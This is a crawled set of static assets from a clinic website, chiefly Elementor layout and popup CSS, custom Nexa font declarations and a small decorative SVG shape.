.elementor-element.elementor-element-3945064 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7652 .elementor-element.elementor-element-3945064 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7652 .elementor-element.elementor-element-5319850 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-7652 .elementor-element.elementor-element-a838a1c{width:26.981%;}.elementor-7652 .elementor-element.elementor-element-9320b68{width:46.9%;}.elementor-7652 .elementor-element.elementor-element-3945064{width:25.785%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7652 .elementor-element.elementor-element-a838a1c{width:30%;}.elementor-7652 .elementor-element.elementor-element-9320b68{width:70%;}.elementor-7652 .elementor-element.elementor-element-3945064{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-2742.css?ver=1708806575
body_size: 385
content:
.elementor-2742 .elementor-element.elementor-element-b4e93ce{margin-top:0px;margin-bottom:0px;padding:54px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-2742 .elementor-element.elementor-element-e3c2eec.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-e3c2eec.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-e3c2eec.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2742 .elementor-element.elementor-element-e3c2eec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2742 .elementor-element.elementor-element-e3c2eec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2742 .elementor-element.elementor-element-6dee008 .elementor-heading-title{font-size:25px;}.elementor-2742 .elementor-element.elementor-element-6dee008 > .elementor-widget-container{padding:0px 0px 0px 9px;}.elementor-2742 .elementor-element.elementor-element-6dee008{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-2742 .elementor-element.elementor-element-dcf1d0d{margin-top:0px;margin-bottom:0px;padding:0px 0px 49px 0px;}.elementor-bc-flex-widget .elementor-2742 .elementor-element.elementor-element-d3b5bed.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-d3b5bed.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-d3b5bed.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2742 .elementor-element.elementor-element-d3b5bed > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2742 .elementor-element.elementor-element-d3b5bed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2742 .elementor-element.elementor-element-d3b5bed > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2742 .elementor-element.elementor-element-999daf9{--e-icon-list-icon-size:31px;--icon-vertical-offset:0px;width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-item > a{font-family:"Nexa", Sans-Serif;font-size:19px;font-weight:bold;}.elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2742 .elementor-element.elementor-element-999daf9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:9px 9px 9px 9px;}.elementor-2742 .elementor-element.elementor-element-f27a2a7{--divider-border-style:solid;--divider-color:var(--vamtam-accent-color-4);--divider-border-width:1px;}.elementor-2742 .elementor-element.elementor-element-f27a2a7 .elementor-divider-separator{width:68%;margin:0 auto;margin-center:0;}.elementor-2742 .elementor-element.elementor-element-f27a2a7 .elementor-divider{text-align:center;padding-top:12px;padding-bottom:12px;}.elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2742 .elementor-element.elementor-element-a99147e{--e-icon-list-icon-size:31px;--icon-vertical-offset:0px;width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-item > a{font-family:"Nexa", Sans-Serif;font-size:19px;font-weight:bold;}.elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-text{transition:color 0.3s;}.elementor-2742 .elementor-element.elementor-element-a99147e > .elementor-widget-container{margin:2px 0px 0px 0px;padding:9px 9px 9px 9px;}.elementor-2742 .elementor-element.elementor-element-3d2492c{--divider-border-style:solid;--divider-color:var(--vamtam-accent-color-4);--divider-border-width:1px;}.elementor-2742 .elementor-element.elementor-element-3d2492c .elementor-divider-separator{width:68%;margin:0 auto;margin-center:0;}.elementor-2742 .elementor-element.elementor-element-3d2492c .elementor-divider{text-align:center;padding-top:11px;padding-bottom:11px;}#elementor-popup-modal-2742 .dialog-message{width:400px;height:auto;}#elementor-popup-modal-2742{justify-content:center;align-items:center;}#elementor-popup-modal-2742 .dialog-close-button{display:flex;top:47px;}#elementor-popup-modal-2742 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-2742 .dialog-close-button{right:62px;}body.rtl #elementor-popup-modal-2742 .dialog-close-button{left:62px;}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-16406.css?ver=1737530833
body_size: 786
content:
.elementor-16406 .elementor-element.elementor-element-3c51111e:not(.elementor-motion-effects-element-type-background), .elementor-16406 .elementor-element.elementor-element-3c51111e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFE2E2;}.elementor-16406 .elementor-element.elementor-element-3c51111e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 15px 20px 15px;}.elementor-16406 .elementor-element.elementor-element-3c51111e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16406 .elementor-element.elementor-element-26c8dd56 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-16406 .elementor-element.elementor-element-26c8dd56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16406 .elementor-element.elementor-element-26c8dd56 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-4ce3940d .elementor-icon-wrapper{text-align:center;}.elementor-16406 .elementor-element.elementor-element-4ce3940d.elementor-view-stacked .elementor-icon{background-color:#F46969;}.elementor-16406 .elementor-element.elementor-element-4ce3940d.elementor-view-framed .elementor-icon, .elementor-16406 .elementor-element.elementor-element-4ce3940d.elementor-view-default .elementor-icon{color:#F46969;border-color:#F46969;}.elementor-16406 .elementor-element.elementor-element-4ce3940d.elementor-view-framed .elementor-icon, .elementor-16406 .elementor-element.elementor-element-4ce3940d.elementor-view-default .elementor-icon svg{fill:#F46969;}.elementor-16406 .elementor-element.elementor-element-4ce3940d .elementor-icon{font-size:60px;}.elementor-16406 .elementor-element.elementor-element-4ce3940d .elementor-icon svg{height:60px;}.elementor-16406 .elementor-element.elementor-element-4ce3940d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-1542623e{text-align:center;}.elementor-16406 .elementor-element.elementor-element-1542623e .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:28px;font-weight:900;line-height:1.1em;}.elementor-16406 .elementor-element.elementor-element-1542623e > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-dbf8004{text-align:center;color:#A25D5D;font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:300;line-height:1.3em;}.elementor-16406 .elementor-element.elementor-element-dbf8004 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-6dc8b866:not(.elementor-motion-effects-element-type-background), .elementor-16406 .elementor-element.elementor-element-6dc8b866 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-16406 .elementor-element.elementor-element-6dc8b866{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 20px 10px;}.elementor-16406 .elementor-element.elementor-element-6dc8b866 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16406 .elementor-element.elementor-element-779fe741 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-16406 .elementor-element.elementor-element-779fe741 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16406 .elementor-element.elementor-element-779fe741 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-b828979{text-align:center;color:#8E8E8E;font-family:"Helvetica", Sans-Serif;font-size:12px;font-weight:300;line-height:1.8em;}.elementor-16406 .elementor-element.elementor-element-b828979 > .elementor-widget-container{margin:2px 0px 4px 0px;padding:0px 0px 0px 0px;}.elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button{font-family:"Nexa", Sans-Serif;font-size:14px;fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);background-color:#FFFFFF;border-style:solid;border-width:1px 1px 3px 1px;border-color:#E5E5E5;border-radius:0px 0px 0px 0px;padding:14px 22px 10px 22px;}.elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button:hover, .elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button:hover svg, .elementor-16406 .elementor-element.elementor-element-53d96815 .elementor-button:focus svg{fill:var(--vamtam-accent-color-5);}.elementor-16406 .elementor-element.elementor-element-53d96815 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-16406 .dialog-message{width:284px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-16406{justify-content:center;align-items:flex-start;}#elementor-popup-modal-16406 .dialog-widget-content{animation-duration:1s;box-shadow:3px 3px 1px 1px rgba(0, 0, 0, 0.1);margin:0px 0px 0px 0px;}@media(max-width:1024px){#elementor-popup-modal-16406 .dialog-message{width:100vw;}#elementor-popup-modal-16406{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-16406 .dialog-widget-content{margin:46px 0px 0px -5px;}}@media(max-width:767px){#elementor-popup-modal-16406 .dialog-message{width:768px;padding:0px 0px 0px 0px;}#elementor-popup-modal-16406{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-16406 .dialog-widget-content{margin:100px 0px 0px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://drheclinic.com/wp-content/uploads/2020/03/shape-opinion.svg
body_size: 77
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="256" height="230"><defs><circle id="a" cx="115" cy="115" r="115"></circle><path id="b" d="M246.1 59.34l21.16 24.84-82.8 25.76z"></path><path id="c" d="M230 97.52l21.16 24.84-82.8 25.76z"></path></defs><g fill="none" fill-rule="evenodd"><g><use fill="#F2F2F2" xlink:href="#a"></use><use fill="#E6F1F7" xlink:href="#a"></use></g><g stroke-linejoin="round" transform="rotate(90 225.86 84.64)"><use fill="#F2F2F2" xlink:href="#b"></use><path stroke="#E6F1F7" stroke-width="4" d="M246.349 56.548l-71.074 58.344 95.472-29.702-24.398-28.642z" fill="#E6F1F7"></path></g><g stroke-linejoin="round" transform="rotate(90 209.76 122.82)"><use fill="#F2F2F2" xlink:href="#c"></use><path stroke="#E6F1F7" stroke-width="4" d="M230.249 94.728l-71.074 58.344 95.472-29.702-24.398-28.642z" fill="#E6F1F7"></path></g></g></svg> 